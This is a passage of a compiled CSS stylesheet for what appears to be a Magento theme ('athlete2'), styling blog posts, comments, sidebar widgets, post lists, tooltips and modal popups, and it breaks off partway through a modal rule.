.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: #ffe51e;
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: #ffe51e;
  color: #000;
}
.post-view .post-tags .label {
  display: none;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid #ffe51e;
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: #ffe51e;
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.sidebar-additional .block.blog-search .field.search .label {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: #ffe51e;
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: #ffe51e;
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: #ffe51e;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.stripe-elements-field {
  box-sizing: content-box;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
